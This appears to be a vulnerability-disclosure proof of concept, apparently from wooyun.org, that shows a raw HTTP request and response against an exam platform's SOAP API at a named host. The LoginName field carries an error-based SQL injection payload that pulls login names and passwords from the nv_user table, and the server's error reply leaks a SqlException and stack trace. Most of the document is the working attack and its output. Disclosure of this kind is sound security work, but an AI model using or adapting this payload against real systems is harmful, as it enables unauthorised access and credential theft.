 Request
Raw Params Headers Hex XML
POST /exam/api/SmartClient.asmx HTTP/1.1
Host: www.lidapx.com
Content-Type: text/xml; charset=utf-8
Content-Length: 429
SOAPAction: "http://newv.com.cn/GetUserExamView"
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<GetUserExamView xmlns="http://newv.com.cn/">
<LoginName>1' and (select top 1 login_name+'$'+password from nv_user) > 1 --</LoginName>
</GetUserExamView>
</soap:Body>
</soap:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Length: 946
Content-Type: text/xml; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 30 Nov 2015 08:22:39 GMT
<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><soap:Fault><faultcode>soap:Server</faultcode><faultstring>Sy
stem.Web.Services.Protocols.SoapException: Server was unable to process request. ---&gt; System.Data.SqlClient.SqlException:
varchar int
at newv.data.DataHelper.(DbCommand x3820804b7665e7b3)
at newv.data.DataHelper.ExecuteDataSet(String commandText)
at newv.framework.NvUserTableBase.GetFieldValueBy(String fromFieldName, String fromFieldValue, String toFieldName)
at newv.web.exam.exam.api.SmartClient.GetUserExamView(String LoginName)
--- End of inner exception stack trace ---</faultstring><detail /></soap:Fault></soap:Body></soap:Envelope>
www.wooyun.org